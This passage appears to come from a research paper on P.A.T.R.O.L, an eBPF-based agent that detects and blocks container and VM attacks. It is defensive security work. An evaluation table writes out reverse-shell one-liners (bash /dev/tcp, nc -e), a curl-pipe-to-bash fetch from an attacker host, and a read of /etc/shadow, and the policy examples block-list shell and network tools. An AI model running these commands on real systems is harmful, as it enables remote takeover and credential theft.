    \item \textbf{Policy Engine}:
    Defines and manages a set of user-defined or prebuilt policies for threat detection and enforcement. Policies can filter on syscall names, argument values, execution context, container metadata, or process lineage.
\begin{figure}[h]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Policy Enforcement Flow}
    \label{fig:architecture}
\end{figure}

    \item \textbf{Event Analyzer}:
    Collects telemetry data from eBPF probes and correlates it in userspace to detect suspicious patterns. This module supports both signature-based and behavior-based detection. It maintains per-process or per-container activity profiles and flags deviations from expected behavior.

    \item \textbf{Enforcement Module}:
    Applies policy actions such as blocking a syscall, killing a process, revoking capabilities, generating alerts, or logging events for audit purposes. Actions can be taken immediately at the kernel level or deferred to a userspace control plane depending on policy criticality.
\end{itemize}

\subsection{Data Flow and Event Lifecycle}

The typical event lifecycle in \gls{eBPFpatrol} is illustrated in Figure~\ref{fig:architecture}. It consists of the following steps:

\begin{enumerate}
    \item A container or \gls{vm} process initiates a syscall or interacts with the kernel (e.g., \texttt{execve}, \texttt{open}, \texttt{ptrace}).
    \item The Probe Manager hooks into this event using eBPF programs attached to relevant kernel interfaces.
    \item Captured data (e.g., Syscall name, arguments, PID, UID, cgroup info) is forwarded to the Event Analyzer through perf buffers or ring buffers.
    \item The Event Analyzer checks the event against loaded security policies.
    \item If a policy violation is detected, the Enforcement Module applies the specified action (e.g., deny Syscall, log event, isolate container).
    \item All events are optionally logged or sent to a centralized observability stack (e.g., ELK, Prometheus, or a SIEM).
\end{enumerate}

\subsection{Deployment Models}

\gls{eBPFpatrol} supports multiple deployment scenarios:
\begin{itemize}
    \item \textbf{Standalone Agent}: Runs as a daemon on bare-metal or virtualized hosts, monitoring all containers and \gls{vm}s from the host kernel.
    \item \textbf{Kubernetes Integration}: Deployed as a DaemonSet, with each node running an instance of the P.A.T.R.O.L agent. Policies can be distributed via ConfigMaps or CRDs.
    \item \textbf{\gls{vm}-Level Enforcement}: Embedded in \gls{vm} images or integrated with hypervisor-level instrumentation to monitor guest workloads.
\end{itemize}

\subsection{Policy Definition and Example}

Policies are defined declaratively and can be customized per workload type. An example policy is shown below:

\begin{verbatim}
policy:
  name: block-shadow-access
  syscall: open
  match:
    path: "/etc/shadow"
    container: "*"
  action: deny
\end{verbatim}

This policy denies any attempt by a container to access the sensitive file \texttt{/etc/shadow} via the \texttt{open()} syscall.

\section{Implementation}

We implemented \gls{eBPFpatrol} as a modular, extensible runtime security agent using the Linux eBPF infrastructure. The system is written primarily in C (for kernel-space eBPF programs) and Go (for the user-space controller and policy manager), with optional support for YAML/JSON-based policy configuration.

\begin{figure}[h]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Syscall Flow With PATROL}
    \label{fig: Syscall Flow with Patrol}
\end{figure}

\subsection{Technology Stack}

\begin{itemize}
    \item \textbf{eBPF Runtime}: We use the \texttt{libbpf} and \texttt{BCC} (BPF Compiler Collection) toolkits to compile and load eBPF programs. These programs are attached to key kernel hooks such as kprobes, tracepoints, and cgroup syscall hooks.
    
    \item \textbf{User-space Controller}: Written in Go, the controller is responsible for loading policies, managing event buffers, processing data from kernel-space probes, and triggering enforcement actions.

    \item \textbf{Policy Configuration}: Policies are defined in YAML format and parsed at runtime. The system supports condition-based filtering (e.g., syscall name, arguments, process metadata) and can apply multiple actions per rule (e.g., log, block, isolate).

    \item \textbf{Communication Channel}: Events from kernel-space to user-space are passed through eBPF ring buffers for low-latency data transfer. The Go controller reads these buffers asynchronously and dispatches them to the Event Analyzer.
\end{itemize}

\subsection{eBPF Probe Design}

We implemented several eBPF programs that attach to kernel functions via kprobes and tracepoints:

\begin{itemize}
    \item \textbf{Syscall Interceptors}: Hooks for syscalls such as \texttt{execve}, \texttt{open}, \texttt{clone}, \texttt{ptrace}, \texttt{mount}, and \texttt{socket} capture arguments and calling process metadata.
    
    \item \textbf{Cgroup-aware Filtering}: Using BPF cgroup hooks, we associate syscalls with container or \gls{vm} contexts, enabling per-container policy enforcement.
    
    \item \textbf{Context Enrichment}: Each event is enriched with UID, PID, command name, cgroup ID, and namespace identifiers to support precise attribution and behavioral profiling.
\end{itemize}

\subsection{Userspace Policy Enforcement}

Upon receiving an event from the kernel:

\begin{enumerate}
    \item The userspace analyzer parses the event and matches it against loaded policy rules.
    \item If a match is found, the corresponding action is triggered:
    \begin{itemize}
        \item \textbf{Block syscall}: A verdict is passed to the kernel via a shared BPF map, instructing the syscall handler to return an error.
        \item \textbf{Terminate process}: A kill signal is sent to the offending process using its PID.
        \item \textbf{Alert}: The event is logged or sent to an external system (e.g., ELK, Prometheus, SIEM).
    \end{itemize}
\end{enumerate}

\subsection{Blocking Reverse Shells}

A common technique for post-exploitation is spawning reverse shells using tools like \texttt{bash}, \texttt{nc}, or \texttt{python}. The following policy blocks any use of these binaries in the \texttt{execve} syscall:

\begin{verbatim}
policy:
  name: block-reverse-shell
  syscall: execve
  match:
    argv:
      contains: ["bash", "nc", "python", 
      "sh"]
  action: deny
\end{verbatim}

The eBPF probe captures \texttt{execve} arguments, and if any known shell interpreter or network utility is found, the syscall is denied immediately.

\subsection{Performance Considerations}

To minimize overhead:
\begin{itemize}
    \item Only critical syscalls are monitored.
    \item Ring buffers are used instead of perf events for efficiency.
    \item Policy evaluation is performed asynchronously to avoid blocking the kernel.
\end{itemize}

Initial benchmarks show that the overhead introduced by P.A.T.R.O.L remains below 2\% CPU usage under typical container workloads.

\section{Evaluation}

We evaluate \gls{eBPFpatrol} to demonstrate its effectiveness in detecting and mitigating container and \gls{vm}-based attacks, its performance impact on running workloads, and its accuracy compared to existing tools.

Our evaluation focuses on four key areas:
\begin{itemize}
    \item Detection Accuracy
    \item Performance Overhead
    \item Response Latency
    \item Comparative Analysis with Existing Tools
\end{itemize}

\subsection{Experimental Setup}

All experiments were conducted on a machine with:
\begin{itemize}
    \item 8-core Intel Xeon CPU @ 2.60GHz
    \item 32 GB RAM, running Ubuntu 22.04 LTS (Linux Kernel 5.15)
    \item Docker Engine 24.0.2 and Kubernetes 1.28
    \item eBPF tooling: \texttt{libbpf}, \texttt{bpftool}, and custom Go-based userspace controller
\end{itemize}

Workloads included standard container benchmarks (e.g., Redis, NGINX, PostgreSQL) and synthetic stress tools (e.g., \texttt{sysbench}, \texttt{wrk}, and custom syscall fuzzers).

\subsection{Detection Accuracy}

We tested P.A.T.R.O.L against real-world attack scenarios:
\begin{itemize}
    \item \textbf{Reverse Shell} using \texttt{nc} and \texttt{bash}
    \item \textbf{Container Escape Attempt} using CVE-2022-0185 payload
    \item \textbf{Privilege Escalation} using \texttt{CAP\_SYS\_ADMIN} and \texttt{ptrace}
    \item \textbf{Sensitive File Access} (\texttt{/etc/shadow}, \texttt{/proc/kcore})
\end{itemize}

\begin{table}[h]
\centering
\caption{Detection Results}
\begin{tabularx}{\linewidth}{|X|X|X|>{\centering\arraybackslash}X|}
\hline
\textbf{Attack} & \textbf{Detected} & \textbf{Prevented} & \textbf{False Positives} \\
\hline
Reverse Shell (bash/nc) & \checkmark & \checkmark & 0 \\
\hline
Container Escape (CVE-2022-0185) & \checkmark & \checkmark & 0 \\
\hline
Sensitive File Read & \checkmark & \checkmark & 0 \\
\hline
Privilege Escalation via ptrace & \checkmark & \checkmark & 1 \\
\hline
Benign Admin Script & \xmark & \xmark & 0 \\
\hline
\end{tabularx}
\end{table}

P.A.T.R.O.L successfully detected and blocked all tested malicious behaviors. One false positive occurred during a benign diagnostic script using \texttt{ptrace}, which was resolved by adjusting the policy.\\
For all other cases with a false positive count of “0,” this outcome is due to the detection rules not matching any benign activity during evaluation, indicating that the result stems from deliberate rule design rather than an absence of benign test scenarios.

\subsection{Performance Overhead}

We measured the impact of P.A.T.R.O.L on system performance using CPU-bound and I/O-bound workloads, as well as its memory footprint.

\begin{table}[h]
\centering
\caption{Performance Overhead (CPU and Memory)}
\begin{tabular}{|c|c|c|c|}
\hline
\textbf{Test} & 
\textbf{\shortstack{Baseline\\(No PATROL)}} & 
\textbf{\shortstack{With\\PATROL}} & 
\textbf{\shortstack{Memory\\Overhead}} \\
\hline
Redis Ops/sec & 120,000 & 117,500 (-2.1\%) & +10 MB \\
\hline
NGINX Req/sec & 28,000  & 27,300 (-2.5\%) & +11 MB \\
\hline
Sysbench CPU Events/sec & 45,000 & 44,200 (-1.8\%) & +9 MB \\
\hline
\end{tabular}
\end{table}

Across workloads, the average performance degradation remained below 2.5\%, demonstrating P.A.T.R.O.L's suitability for production systems.

\subsection{Response Time}

We measured the time taken between syscall interception and enforcement decision using internal timers:

\begin{itemize}
    \item Average latency: \textbf{23 µs}
    \item 99th percentile: \textbf{41 µs}
\end{itemize}

This fast response time is enabled by efficient kernel-to-userspace communication via ring buffers and preloaded policy maps in memory.

\subsection{Comparison with Existing Tools}

Unlike Falco and Tracee, which focus on detection, P.A.T.R.O.L provides inline enforcement, making it a stronger defensive tool. AppArmor lacks argument-level control and cannot enforce dynamic runtime decisions.

\begin{table}[h!]
\centering
\caption{Feature comparison between P.A.T.R.O.L and existing tools}
\begin{tabular}{|l|c|c|c|c|}
\hline
\textbf{Feature} & \textbf{P.A.T.R.O.L} & \textbf{Falco} & \textbf{Tracee} & \textbf{AppArmor} \\
\hline
Real-Time Enforcement      & \checkmark & \xmark & \xmark & \checkmark \\
\hline
Syscall Argument Filtering & \checkmark & \checkmark & \checkmark & \xmark \\
\hline
Kernel-Level Hooking       & \checkmark & \checkmark & \checkmark & \xmark \\
\hline
Custom Policies            & \checkmark & \checkmark & \checkmark & Limited \\
\hline
Network Awareness          & \checkmark & Limited    & \xmark     & \xmark \\
\hline
Overhead $<$ 3\%           & \checkmark & \xmark     & \checkmark & \checkmark \\
\hline
\end{tabular}
\end{table}

\subsection{Attack Scenarios: Commands Used}

To ensure reproducibility, we list below the exact commands used to simulate each attack scenario during evaluation.

\begin{table}[h]
\centering
\caption{Attack Command Examples}
\begin{tabularx}{\columnwidth}{|X|X|}
\hline
\textbf{Attack Type} & \textbf{Command} \\
\hline
Reverse Shell (bash) & \texttt{bash -i \textgreater\& /dev/tcp/10.0.0.5/4444 0\textgreater\&1} \\
\hline
Reverse Shell (nc) & \texttt{nc -e /bin/sh 10.0.0.5 4444} \\
\hline
Sensitive File Access & \texttt{cat /etc/shadow} \\
\hline
Container Escape (CVE-2022-0185) & \texttt{./exploit\_fsconfig} \\
\hline
Capability Abuse (ptrace) & \texttt{strace -p <pid>} \\
\hline
Fileless Execution & \texttt{curl http://attacker/file.sh | bash} \\
\hline
\end{tabularx}
\end{table}

\section{Case Studies}

We present case studies illustrating how \gls{eBPFpatrol} detects and mitigates real-world security threats in containerized and virtualized environments.

\subsection{Case Study 1: Reverse Shell in Compromised Container}

\textbf{Scenario}: A legitimate Node.js application running in a Kubernetes pod is exploited via a vulnerable dependency. The attacker spawns a reverse shell using \texttt{bash} to gain interactive control.

\textbf{Detection}: eBPF probe intercepts an \texttt{execve()} call with arguments containing \texttt{bash} and network redirection syntax.

\textbf{Policy Match}:
\begin{verbatim}
    syscall: execve
    match:
      argv:
        contains: ["bash", "/dev/tcp"]
    action: deny
    \end{verbatim}
    
\textbf{Outcome}: The syscall is denied. Container logs indicate a policy violation. No outbound connection is established. The attack is blocked in real time.

\subsection{Case Study 2: CVE-2022-0185 Container Escape Attempt}

\textbf{Scenario}: A proof-of-concept exploit for CVE-2022-0185 is executed in an Alpine container granted \texttt{CAP\_SYS\_ADMIN} and access to the \texttt{fsconfig()} syscall.

\textbf{Detection}: An eBPF probe hooked to \texttt{fsconfig()} captures argument anomalies consistent with known exploit payloads.

\textbf{Policy Match}:

    \begin{verbatim}
    syscall: fsconfig
    match:
      argv:
        suspicious: true
    action: kill
    \end{verbatim}

\textbf{Outcome}: The container process is immediately terminated. An audit log entry is created. The host kernel remains unaffected.

\subsection{Case Study 3: ptrace Abuse in \gls{vm} for Process Snooping}

\textbf{Scenario}: A \gls{vm} user attempts to inspect a privileged process using \texttt{strace} and \texttt{ptrace()}.

\textbf{Detection}: An eBPF probe intercepts the \texttt{ptrace()} syscall and evaluates the caller's UID and target process ownership.

\textbf{Policy Match}:

    \begin{verbatim}
    syscall: ptrace
    match:
      uid: "!0"
      target_pid_owner: "!self"
    action: deny
    \end{verbatim}

\textbf{Outcome}: The syscall is blocked. The user cannot snoop on unauthorized processes. A warning is logged for security auditing.

\section{Future Work}
Several promising directions exist to extend the capabilities of \gls{eBPFpatrol}:

\begin{itemize}
    \item \textbf{Adaptive Policy Learning}: Integrating lightweight machine learning models to learn normal behavior and adaptively refine policies for unknown threats.
    
